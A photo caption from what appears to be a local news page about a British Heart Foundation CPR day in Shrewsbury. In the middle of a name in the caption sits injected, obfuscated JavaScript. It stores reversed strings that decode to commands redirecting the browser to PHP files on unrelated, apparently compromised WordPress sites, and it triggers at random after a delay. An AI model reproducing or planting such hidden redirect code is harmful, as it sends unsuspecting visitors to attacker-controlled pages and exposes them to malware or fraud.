 The British Heart Foundation at Darwin Centre in Shrewsbury promote their CPR day. Pictured: Community First Responder Edmund Jones demonstrates CPR along with Paramedic Terry Foster, Dave Williams - Copthorne Cickers, and British Heart Foundation staff An$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tony Edwards, Tom Walters and James Clarke